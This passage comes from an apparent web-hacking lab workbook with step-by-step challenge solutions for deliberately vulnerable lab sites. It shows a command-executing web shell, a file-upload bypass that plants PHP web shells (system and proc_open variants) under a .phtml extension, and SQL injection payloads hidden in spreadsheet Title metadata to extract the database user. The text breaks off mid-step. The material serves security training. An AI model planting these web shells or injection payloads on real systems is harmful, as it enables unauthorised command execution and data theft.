

Step 4: Shell is uploaded and accessible.

|                                          | topup.webhacklab.com/content X | +                                                             |
|------------------------------------------|--------------------------------|---------------------------------------------------------------|
| (←) → C @                                | (i) topup.web                  | nacklab.com/content/images/profile/d112423e-b19e-4403-b003-7f |
|                                          |                                | Run                                                           |
| \\DESKTOP-16KNB1                         | 1C\IUSRtopup.webhacklab.com    | n                                                             |
| <b>The server's por</b><br>80            | rt:                            |                                                               |
| The server's so<br>Microsoft-IIS/10      | ftware:<br>0.0                 |                                                               |
| <b>The server's sof</b><br>192.168.1.102 | ftware:                        |                                                               |

**Step 5:** Execute the command "whoami" and check the output.

| e e e e topup.webhackla                             | ab.com/content, × +                                                      |
|-----------------------------------------------------|--------------------------------------------------------------------------|
| $\leftarrow \rightarrow $ C $\textcircled{a}$       | i topup.webhacklab.com/content/images/profile/d112423e-b19e-4403-b003-71 |
| whoami                                              | Run                                                                      |
| \\DESKTOP-16KNB1C\IUSRtopup.                        | .webhacklab.com                                                          |
| <b>The server's port:</b><br>80                     |                                                                          |
| <b>The server's software:</b><br>Microsoft-IIS/10.0 |                                                                          |
| The server's software.<br>192.168.1.10              | pup                                                                      |



# **Bypassing File Validations #2**

#### Challenge URL: http://shop.webhacklab.com/feedback.php

• Bypass the file validation checks to upload a web shell (userX.fileextension) and execute commands on the host.

### Solution:

**Step 1:** Navigate to the feedback functionality of the shopping application which allows uploading of files. The functionality asks the user to upload an image file only. Upload an image to the application and notice the image path. Try to upload a file with a non-image extension (e.g. php), the application prompts a message "Only jpg/jpeg and png files are allowed", as shown below:





**Step 2:** To bypass this client-side restriction, upload an image file with extension jpg/jpeg or png and intercept the request. In the intercepted request change the value of the filename from image.png to test**X**.php, also change the content of the image to php content:

```
<html>
<head>
<title>PHP Sample</title>
</head>
<body>
<?php echo '<p>Hello World'; ?>
</body>
</html>
```

Step 3: The response shows that the php file was uploaded:





**Step 4:** Try to navigate to the uploaded 'test**X**.php' file. The PHP is not present at the server, suggesting there is some server-side restriction as well. Replicating the method in **Step 1**, let's try some alternate file extensions such as php3/4/5, pht, phtml:

| $\checkmark$ | Request to http://shop.webhacklab.com:80 [192.168.200.10] |           |                 |                                |                              |                   |
|--------------|-----------------------------------------------------------|-----------|-----------------|--------------------------------|------------------------------|-------------------|
| Forward Drop |                                                           | p         | Intercept is on | Action                         |                              |                   |
| R            | aw Params                                                 | Headers H | Hex             |                                |                              |                   |
| 33           | 33 Service Issue                                          |           |                 |                                |                              |                   |
| 34           |                                                           |           |                 | 101109078120                   | 24368871 <mark>995541</mark> | 695               |
| 35           | Content-Disp                                              | oosition: | form-d          | ata; name="fil                 | eName"; <mark>filena</mark>  | me="test10.phtml" |
| 36           | Content-Type                                              | e: image/ | png             |                                |                              |                   |
| 37           |                                                           |           |                 |                                |                              |                   |
| 38           | 38 <html></html>                                          |           |                 |                                |                              |                   |
| 39           | 9 <head></head>                                           |           |                 |                                |                              |                   |
| 40           | 0 <title>PHP Sample</title>                               |           |                 |                                |                              |                   |
| 41           | 1                                                         |           |                 |                                |                              |                   |
| 42           | 2 <body></body>                                           |           |                 |                                |                              |                   |
| 43           | 3 php echo '<p Hello World'; ?>                           |           |                 |                                |                              |                   |
| 44           | 4                                                         |           |                 |                                |                              |                   |
| 45           |                                                           |           |                 |                                |                              |                   |
| 46           | 46                                                        |           |                 |                                |                              |                   |
| 47           | Content-Dis                                               | position: | form-d          | ata; name=" <mark>sub</mark> i | mit"                         |                   |

**Step 5:** Now try to access the uploaded php files with alternate file extensions. You will notice that the PHTML file exists and renders the content, as shown below:

http://shop.webhacklab.com/images/feedback/testX.phtml

| PHP Sample                | × +                               |
|---------------------------|-----------------------------------|
| i shop.webhacklab.co      | om/images/feedback/test10.phtml   |
| acklab 📔 Topup Webhacklab | b 🖨 Microblog 🖨 HealthCheck 📔 Adm |
|                           |                                   |
|                           |                                   |
|                           |                                   |
|                           |                                   |
|                           | i shop.webhacklab.c               |



**Step 6:** Now try to upload a web-shell through a phtml file, with the following content:

```
<?php if(isset($_REQUEST['cmd'])){ echo "<pre>"; $cmd = ($_REQUEST['cmd']);
system($cmd); echo ""; die; }?>
```

On trying to execute commands by accessing the web-shell through the URL <a href="http://shop.webhacklab.com/images/feedback/test.phtml?cmd=pwd">http://shop.webhacklab.com/images/feedback/test.phtml?cmd=pwd</a> . This fails, suggesting the function "system" might be blocked.

Try a variety of php functions which could allow command execution (passthru, shell\_exec, exec, system, proc\_open) and upload with extension "phtml". Identify the function(s) which executed. Using the identified function "proc\_open" create a webshell named **userX.phtml** and upload with the "phtml" extension:

```
<?php
$descr = array( 0 => array('pipe', 'r') , 1 => array('pipe', 'w') , 2 =>
array('pipe', 'w'));
$pipes = array();
$process = proc_open("ls -l", $descr, $pipes);
if (is_resource($process))
{
   while ($f = fgets($pipes[1]))
    {
        echo "-pipe 1--->";
        echo $f;
    fclose($pipes[1]);
   while ($f = fgets($pipes[2]))
    {
        echo "-pipe 2--->";
        echo $f;
    fclose($pipes[2]);
    proc_close($process);
}
?>
```



I

Step 7: Access this procopen.phtml file and the content of the command Is -I will be displayed on the page:

| $\leftrightarrow$ $\rightarrow$ C $\textcircled{a}$                                                                                    | i view-source:http://shop.webhacklab.com/images/feedback/user10.phtml                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| ⊗ NotSosecure ⊕ Shop Webhackl                                                                                                    | ab 📔 Topup Webhacklab 🌐 Microblog 🖨 HealthCheck [ Admin Webhackl                                                                                                    |
| <pre>1 -pipe 1&gt;total 32 2 -pipe 1&gt;-rw-rr 3 -pipe 1&gt;-rw-rr 4 -pipe 1&gt;-rw-rr 5 -pipe 1&gt;-rw-rr 6 -pipe 1&gt;-rw-rr 7</pre> | 1 www-data www-data 15387 Jun 8 11:36 flower.jpeg<br>1 www-data www-data 121 Jul 24 18:33 test10.phtml<br>1 www-data www-data 455 Jul 24 18:36 user10.phtml<br>1 www-data www-data 475 Jul 23 17:50 user8.phtml<br>1 www-data www-data 1939 Jul 23 17:47 web.png |


# SQLi via File Metadata

#### Challenge URL: http://reimbursement.webhacklab.com/Expense/Add

• Identify and Exploit SQL Injection via File Metadata properties to retrieve current database user and database name.

### Solution:

**Step 1:** Sign in to the application and navigate to 'Expense' tab, click on 'Sample File' link and it will download the 'SampleData.xls' as shown in the figure:

|                                              | Expense Reimburse                                                                                                    |                                                    | Expense                                       | Support      | Hello user101!      | Log off |
|----------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------|-----------------------------------------------|--------------|---------------------|---------|
|                                              | Expense.<br>Add or View all expe                                                                                                    | enses                                              |                                               |              |                     |         |
|                                              | Add Expense:<br>View All Expenses:<br>Download Sample File:                                                                                                    | [ Add ]<br>[ View ]<br>[ Sample File ]             |                                               |              |                     |         |
|                                              | © 2020 NotSoSecure Glo<br>Business Centre, Twenty                                                                                                    | bal Services Limited. Al<br>Station Road, Cambridg | l rights reserved. NotSoSe<br>ge, CB1 2JD, UK | ecure Global | Services Limited, C | CB1     |
| ← →<br>DEVICES<br>○ File S<br>PLACES<br>kali | System     Image: Markable for the second second seco | s/new/                                             |                                               |              |                     | C       |



| 1            | -                                       |                    |                 |                               |              |             | SampleDa              |
|--------------|-----------------------------------------|--------------------|-----------------|-------------------------------|--------------|-------------|-----------------------|
| <u>F</u> ile | <u>E</u> dit <u>V</u> iew <u>I</u> nse  | ert F <u>o</u> rma | at <u>T</u> ool | s <u>D</u> ata <u>W</u> indow | <u>H</u> elp |             |                       |
|              | New                                     | +                  | <b>B R</b>      | - 1 🍪 🏊 i 😹 🖻                 | 💼 • 🥩 与      | - @ -   💩 抖 | 👗   🏦 🎶               |
| 2            | <u>O</u> pen<br>Recent Doc <u>u</u> mer | Ctrl+O<br>nts ▶    | <b>v</b> 12     |                               | ⊻⊨≡≡         | ≣ 📰   🦺 %   | \$ <b>% %</b> . %   ¢ |
| 1            | <u>W</u> izards                         | Þ                  | =               | 02/01/2022                    |              |             |                       |
| 6            | Close                                   |                    |                 | С                             | D            | E           | F                     |
|              | Save                                    | Ctrl+S             | tion            | Amount                        |              |             |                       |
|              | Save As Ctrl                            | chift i c          |                 | 500                           |              |             |                       |
|              | Save <u>A</u> S Curr                    | ronnito            |                 | 500                           |              |             |                       |
|              | Sa <u>v</u> e All                       |                    |                 | 500                           |              |             |                       |
| Z            | Re <u>l</u> oad                         |                    |                 | 500                           |              |             |                       |
|              | Versions                                |                    |                 | 500                           |              |             |                       |
|              | Export                                  |                    |                 | 500                           |              |             |                       |
|              | Export as PDF                           |                    |                 | 500                           |              |             |                       |
|              | Send                                    |                    |                 | 500                           |              |             |                       |
|              | <u>Seng</u>                             | r                  |                 | 500                           |              |             |                       |
| e)           | Propert <u>i</u> e                      |                    |                 |                               |              |             |                       |
|              | Digital Signatu <u>r</u> e              | es                 |                 |                               |              |             |                       |
|              | <u>T</u> emplates                       | +                  |                 |                               |              |             |                       |
|              | Preview in Web                          | <u>B</u> rowser    |                 |                               |              |             |                       |
| 9            | Page Preview                            |                    |                 |                               |              |             |                       |
| E            | Print                                   | Ctrl+P             |                 |                               |              |             |                       |
| ¢.           | Printer Settings                        |                    |                 |                               |              |             |                       |
|              | E <u>x</u> it                           | Ctrl+Q             |                 |                               |              |             |                       |

Step 2: Open the file with 'OpenOffice' and navigate to the 'File->Properties' as shown in the figure:



**Step 3:** Modify the 'Title' parameter and provide the payload 'SQLi' ' and click on the 'OK' button as shown in the figure:

Payload:

| SQI                                                        | Li'                                                                                                    |                                                                    |   |
|------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------|---|
| <u>F</u> ile                                               | Edit View Insert For                                                                                                    | nat <u>T</u> ools <u>D</u> ata <u>W</u> indow <u>H</u> elp         | 1 |
| 1                                                          | • 🛃 • 🔲 👒 🛃                                                                                                    | a 🖴 🖎   🏷 🕮 🛸 🔹 🔹 🕬 - 🧭 - I 💩 🏞 🕻 I 止 2/ i 🛍 2 🗰 😫 🔍 I 🕑           |   |
|                                                            | Calibri                                                                                                    | Properties of SampleData                                           |   |
| A10                                                        | ▼ 3                                                                                                    | General Description Custom Properties Internet Security Statistics |   |
| 1<br>2<br>3<br>4<br>5<br>6<br>7<br>8<br>9<br>9<br>10<br>11 | A           Date         Des           02/01/2022 Test         02/01/2022 Test           02/01/2022 Test         02/01/2022 Test           02/01/2022 Test         02/01/2022 Test           02/01/2022 Test         02/01/2022 Test           02/01/2022 Test         02/01/2022 Test           02/01/2022 Test         02/01/2022 Test           02/01/2022 Test         02/01/2022 Test           02/01/2022 Test         02/01/2022 Test           02/01/2022 Test         02/01/2022 Test           02/01/2022 Test         02/01/2022 Test           02/01/2022 Test         02/01/2022 Test           02/01/2022 Test         02/01/2022 Test           02/01/2022 Test         02/01/2022 Test | Title SQLi'   Subject   Keywords   Comments                        |   |
| 12<br>13<br>14<br>15<br>16                                 |                                                                                                    |                                                                    |   |
| 18<br>19                                                   |                                                                                                    | Cancel <u>H</u> elp <u>R</u> eset                                  |   |

Step 4: Save the file and select 'Keep Current Format' option as shown in the figure:

| 9           | OpenOffice 4.1.7 • ×                                                                                                    |
|-------------|----------------------------------------------------------------------------------------------------|
| ?           | This document may contain formatting or content that cannot be saved in the Microsoft Excel 97/2000/XP file format. Do you want to save the document in this format anyway? |
|             | Use the latest ODF file format and be sure all formatting and content is saved correctly.                                                                                   |
| -<br>-<br>- | Keep Current Format                                                                                                    |
|             |                                                                                                    |



**Step 5:** Navigate to 'Expense -> Add' and click on 'Browse' button and upload the file that was modified in above step as shown in the figure:

| 📄 UploadFile - My ASP.NET 🗙             | +                                               |                            |               |                   |        |
|-----------------------------------------|-------------------------------------------------|----------------------------|---------------|-------------------|--------|
| $\leftarrow \rightarrow $ C $rac{1}{2}$ | ① reimbursement.webhacklab.con //Expense/Add    |                            | 150% ••• 🔄    | ער <u>ע</u>       | lii\ C |
| Record Contracting                      | rorum.                                          |                            |               | 1000              |        |
| Expense F                               | Reimburse                                       | Expense                    | Support       | Hello user101!    | Lc     |
| Uploa                                   | dFile                                           |                            |               |                   |        |
| Browse                                  | No file selected.                               |                            |               |                   |        |
| Upload                                  |                                                 |                            |               |                   |        |
| © 2020 Nots                             | oSecure Global Services Limited. All rights res | served. NotSoSe            | cure Global S | Services Limited. | CB1    |
| Business Ce                             | ntre, Twenty Station Road, Cambridge, CB1 2.    | JD, UK                     |               | ,                 |        |
|                                         | File Upload                                     |                            | _ >           |                   |        |
| © R                                     | ecent 💽 🔹 🏫 kali Downloads 🔤 ew 🕨               |                            |               |                   |        |
| A H                                     | ome Name                                        | Size Type     Size Spreads | Modified      |                   |        |
| D                                       | esktop                                          | 0.1 KB Spreads             | Sheet 09.30   |                   |        |
| D                                       | ocuments                                        |                            |               |                   |        |
| <u>+</u> D                              | ownloads                                        |                            |               |                   |        |
| лм                                      | lusic                                           |                            |               |                   |        |
| m P                                     | ictures                                         |                            |               |                   |        |
|                                         |                                                 |                            |               |                   |        |
|                                         |                                                 |                            | All Files 🔻   |                   |        |
|                                         |                                                 | O Cancel                   | 1 Open        |                   |        |
|                                         |                                                 |                            |               |                   |        |

**Step 6:** Observe Burp Request in which the payload was passed as shown in the figure:

| 166                  | http://reimbursement.webh P                                        | OST /Expense/Add                                                      | $\checkmark$                             | 200                                   | 3386      | HTML                                    | Up 🕈      |
|----------------------|--------------------------------------------------------------------|-----------------------------------------------------------------------|------------------------------------------|---------------------------------------|-----------|-----------------------------------------|-----------|
| 165                  | http://reimbursement.webh P                                        | OST /Expense/Add                                                      | $\checkmark$                             | 200                                   | 3474      | HTML                                    | Ur        |
|                      |                                                                    |                                                                       |                                          |                                       |           |                                         | 7.        |
| Req                  | uest Response                                                      |                                                                       |                                          |                                       |           |                                         |           |
| Raw                  | Params Headers Hex                                                 |                                                                       |                                          |                                       |           |                                         |           |
|                      | ∫\$®.∭[~]                                                          |                                                                       |                                          |                                       |           |                                         |           |
| NÛĴÛ                 |                                                                    |                                                                       |                                          |                                       |           |                                         |           |
| ]\$]]~]              | r                                                                  |                                                                       |                                          |                                       |           |                                         |           |
|                      | ара анд (// асада)) 1/// алдана аса<br>/// еф/// етили тилина //// | ffeeee                                                                |                                          |                                       |           |                                         |           |
| <b>6666</b><br>d∮p¢t | ////0E00ic.comft Excel 97-Tab<br>00000/sQLi'g_l@îOT@@00,t∰0/0      | belle∭Biff8(\$6∫∬888800h\$66<br>2000_*\$/00∫∬\$\$\$´.\$\$\$\$0∭#,000∬ | ∭+•0000,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,, | K<br><b> 80⊈∬∯ 80</b> Ro(             | ot        |                                         |           |
| Entry                | ∬ <b>00000000 mm</b> ∭0E∬@fWorkbook<br>00000000 €∰SummaryInformat  | :#///@0000/////CompObj/#///00000<br>tion(@000///0000'0///DocumentS    | ummaryInformation8                       | , , , , , , , , , , , , , , , , , , , | )+t000000 | 000000000000000000000000000000000000000 | 000000000 |
| 60006                |                                                                    | ,<br>129131175795627339394629                                         | J                                        |                                       |           |                                         |           |
|                      |                                                                    |                                                                       |                                          |                                       |           |                                         | <b>1</b>  |



**Step 7:** Application responds with Database error which means that the properties of 'Title' field were vulnerable to SQL Injection as shown in the figure:

| Expense                    | Reimburse                                                                                       | Expense                     | Support       | Hello user101!        | Log   |
|----------------------------|-------------------------------------------------------------------------------------------------|-----------------------------|---------------|-----------------------|-------|
| Uploa<br>Browse            | dFile<br>No file selected.                                                                      |                             |               |                       |       |
| Upload<br>')'.             | Incorrect syntax near '63725121466803238                                                        | 2'. Unclosed quo            | tation mark a | after the character s | tring |
| © 2020 NotS<br>Business Ce | SoSecure Global Services Limited. All rights re<br>entre, Twenty Station Road, Cambridge, CB1 : | eserved. NotSoSe<br>2JD, UK | ecure Global  | Services Limited, C   | CB1   |

**Step 8:** In order to exploit further and to fetch the username, insert the following payload in 'Title' field as shown in the figure:

Payload:

| SQLi',(SELECT us      | ser_name()))                                   |       |
|-----------------------|------------------------------------------------|-------|
| 9                     | Properties of SampleData                       | + ×   |
| General Description ( | Custom Properties Internet Security Statistics |       |
| <u>T</u> itle         | SQLi',(SELECT user_name()))                    |       |
| <u>S</u> ubject       |                                                |       |
| <u>K</u> eywords      |                                                |       |
| <u>C</u> omments      |                                                |       |
|                       | OK Cancel <u>H</u> elp                         | Reset |



**Step 9:** Upload the modified file from the above step as shown in the figure:

| 📄 UploadFile - My ASP.NE 🗙                                                                                     | +                       |                                      |                    |                         |       |
|----------------------------------------------------------------------------------------------------|-------------------------|--------------------------------------|--------------------|-------------------------|-------|
| ← → ♂ ŵ                                                                                                    | (i) reimbursement.webha | cklab.con <mark>/</mark> Expense/Add |                    | 150% … 🛛 🕁              |       |
| CONTRACTOR OF TAXABLE                                                                                          |                         | Forun                                | Management of the  |                         |       |
| Expense F                                                                                                    | Reimburse 🦯             |                                      | Expense            | Support Hello           | user1 |
| an and the second second second second second second second second second second second second second second s |                         |                                      |                    |                         |       |
| Uploa                                                                                                    | dFile                   |                                      |                    |                         |       |
| Browse                                                                                                    | No file selected.       |                                      |                    |                         |       |
| Upload                                                                                                    | Incorrect syntax ne     | ar '63725121466803238                | 32'. Unclosed quot | ation mark after the    | chara |
| )'.                                                                                                    |                         |                                      |                    |                         |       |
|                                                                                                    |                         |                                      |                    |                         |       |
| © 2020 NotS                                                                                                    | oSecure Global Sen      | vices Limited. All rights r          | eserved. NotSoSe   | cure Global Service     | s Lim |
| Busiliess Ce                                                                                                   | nue, menty station      | Road, Cambridge, CB1                 | ZJD, OK            |                         |       |
|                                                                                                    |                         | Tile Uplo                            | ad                 |                         | ×     |
|                                                                                                    | S Recent                | Name                                 |                    | Size Type Mod           | fied  |
|                                                                                                    | R Dockton               | SampleData.xls                       |                    | 6.1 kB Spreadsheet 09:3 | 8     |
|                                                                                                    |                         |                                      |                    |                         |       |
|                                                                                                    | Documents               |                                      |                    |                         |       |
|                                                                                                    |                         |                                      |                    |                         |       |
|                                                                                                    |                         |                                      |                    |                         |       |
|                                                                                                    | E Pictures              |                                      |                    |                         | _     |
|                                                                                                    |                         |                                      |                    | All Files               | -     |
|                                                                                                    |                         |                                      |                    | O Cancel ▲ Open         |       |
| S                                                                                                    |                         |                                      |                    |                         |       |

**Step 10:** The payload gets successfully executed and the server responds with 'File Uploaded Successfully!!' message as shown in figure:

| Expense Reimburse                                                                                                   | Expense                     | Support      | Hello user101!      | Lc  |
|----------------------------------------------------------------------------------------------------|-----------------------------|--------------|---------------------|-----|
| UploadFile                                                                                                    |                             |              |                     |     |
| Browse No file selected.                                                                                            |                             |              |                     |     |
| Upload File Uploaded Successfully!!                                                                                 |                             |              |                     |     |
| © 2020 NotSoSecure Global Services Limited. All rights re<br>Business Centre, Twenty Station Road, Cambridge, CB1 2 | eserved. NotSoSe<br>2JD, UK | ecure Global | Services Limited, ( | CB1 |



**Step 11:** Now to view expense details, Navigate to 'Expense -> View' as shown in figure:

| Expense Reimburse                                                                                            | Expense                           | Support      | Hello user101!      | Log off |
|----------------------------------------------------------------------------------------------------|-----------------------------------|--------------|---------------------|---------|
| Expense.<br>Add or View all expenses                                                                         |                                   |              |                     |         |
| Add Expense: [Add]<br>View All Expenses: [View]<br>Download Sample File: [Sample File]                       |                                   |              |                     |         |
| © 2020 NotSoSecure Global Services Limited. All right<br>Business Centre, Twenty Station Road, Cambridge, CE | s reserved. NotSoSe<br>31 2JD, UK | ecure Global | Services Limited, C | CB1     |

Step 12: Username value is stored in the 'FileName' column as shown in the figure:

| Expense Details                                       |          |    |     |        |
|-------------------------------------------------------|----------|----|-----|--------|
| DateTime                                              | FileName | Ti | tle | Author |
| 2020-05-15T06:39:21                                   | dbo      | S  | QLi |        |
| Showing 1 to 1 of 1 entries                           |          |    |     |        |
| Showing 1 to 1 of 1 entries Previous 1 Next           |          |    |     |        |
| Showing 1 to 1 of 1 entries     Previous   1     Next |          |    |     |        |



Step 13: To fetch the database name, modify the payload as shown in the figure:

Payload:

